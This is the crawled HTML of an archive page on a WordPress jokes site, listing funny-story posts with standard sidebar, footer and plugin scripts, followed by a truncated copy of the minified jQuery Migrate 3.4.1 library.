	<span class="entry-comment"><a href="https://www.getfunwith.com/story/an-expectant-father/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/an-expectant-father/"></div>
<p><!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/an-expectant-father/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2672"
					data-ulike-nonce="029b9ede6b"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2672"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/an-expectant-father/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2672 -->
<div id="post-2668" class="clear post-2668 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/husband-and-psychologist-funny-story/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/nee1-1-578x1024-1-250x250.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/nee1-1-578x1024-1-250x250.jpg 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/nee1-1-578x1024-1-150x150.jpg 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/nee1-1-578x1024-1-80x80.jpg 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/nee1-1-578x1024-1-45x45.jpg 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/husband-and-psychologist-funny-story/">Husband and Psychologist – Funny story</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 6, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/husband-and-psychologist-funny-story/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/husband-and-psychologist-funny-story/"></div>
<p><!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/husband-and-psychologist-funny-story/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2668"
					data-ulike-nonce="07b0456e39"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2668"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/husband-and-psychologist-funny-story/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2668 -->
<div id="post-2663" class="clear last post-2663 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/boss-was-laughing-at-woman-while-she-did-her-job-but-the-reality-will-make-you-laugh/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/minne1-250x250.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/minne1-250x250.jpg 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/minne1-150x150.jpg 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/minne1-80x80.jpg 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/minne1-45x45.jpg 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/boss-was-laughing-at-woman-while-she-did-her-job-but-the-reality-will-make-you-laugh/">Boss was Laughing at Woman While She Did Her Job. But The Reality will make you Laugh</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 2, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/boss-was-laughing-at-woman-while-she-did-her-job-but-the-reality-will-make-you-laugh/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/boss-was-laughing-at-woman-while-she-did-her-job-but-the-reality-will-make-you-laugh/"></div>
<p><!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/boss-was-laughing-at-woman-while-she-did-her-job-but-the-reality-will-make-you-laugh/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2663"
					data-ulike-nonce="625f6c0396"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2663"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/boss-was-laughing-at-woman-while-she-did-her-job-but-the-reality-will-make-you-laugh/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2663 -->
			</div><!-- #recent-content -->

		</main><!-- .site-main -->

		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.getfunwith.com/story/author/admin/page/13/">Previous</a>
<a class="page-numbers" href="https://www.getfunwith.com/story/author/admin/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.getfunwith.com/story/author/admin/page/13/">13</a>
<span aria-current="page" class="page-numbers current">14</span>
<a class="page-numbers" href="https://www.getfunwith.com/story/author/admin/page/15/">15</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.getfunwith.com/story/author/admin/page/65/">65</a>
<a class="next page-numbers" href="https://www.getfunwith.com/story/author/admin/page/15/">Next</a></div>
	</nav>
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	
	<div id="acx-social-icons-widget-2" class="widget acx-smw-social-icon-desc"><h2 class="widget-title">Follow US</h2><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:81px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #eee;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 800;
font-size: 22px !important;
line-height: 1.3em;
}

.rpwe-thumb{
/*border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important; */
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Recent</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-250x250.png" alt="Discover Yourself with These Fun and Insightful Quizzes for Women" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self">Discover Yourself with These Fun and Insightful Quizzes for Women</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-3-250x250.png" alt="A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self">A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-250x250.png" alt="A woman comes home early, and finds her husband in bed with a girl." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self">A woman comes home early, and finds her husband in bed with a girl.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-1-250x250.png" alt="A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self">A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-250x250.png" alt="A 95 year old man and his 94 year old wife see a lawyer about a divorce." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self">A 95 year old man and his 94 year old wife see a lawyer about a divorce.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-7-250x250.png" alt="Clark Kent was lying in his death bed with his wife Lois Lane beside him." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self">Clark Kent was lying in his death bed with his wife Lois Lane beside him.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-6-250x250.png" alt="Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self">Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container clear">

					<div class="footer-column footer-column-1">
						<div id="acx-social-icons-widget-3" class="widget footer-widget acx-smw-social-icon-desc"><h3 class="widget-title">Follow Us</h3><style>
.widget-acx-social-icons-widget-3-widget img 
{
width:70px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-3-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="linkcat-8" class="widget footer-widget widget_links"><h3 class="widget-title">getFunWith</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.getfunwith.com/terms" rel="me">Terms</a></li>
<li><a href="http://www.getfunwith.com/privacy" rel="me">Privacy</a></li>
<li><a href="http://www.getfunwith.com/decimilar" rel="me">Decimilar</a></li>

	</ul>
</div>
					</div>

					<div class="footer-column footer-column-3">
											</div>

					<div class="footer-column footer-column-4">
											</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://www.getfunwith.com/story">GetFunWith</a> 

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/story\/*"},{"not":{"href_matches":["\/story\/wp-*.php","\/story\/wp-admin\/*","\/story\/wp-content\/uploads\/*","\/story\/wp-content\/*","\/story\/wp-content\/plugins\/*","\/story\/wp-content\/themes\/revenue\/*","\/story\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0c7daced73806bc13093a7edbd1e5684","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" id="wp_ulike-js-extra">
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1" id="wp_ulike-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/superfish.js?ver=6.8.1" id="superfish-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.slicknav.min.js?ver=6.8.1" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1" id="html5-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.bxslider.min.js?ver=6.8.1" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010" id="custom-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.1#pubid=bekure" id="addthis_widget-js"></script>

</body>
</html>



<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-20 10:56:06 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7872
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: 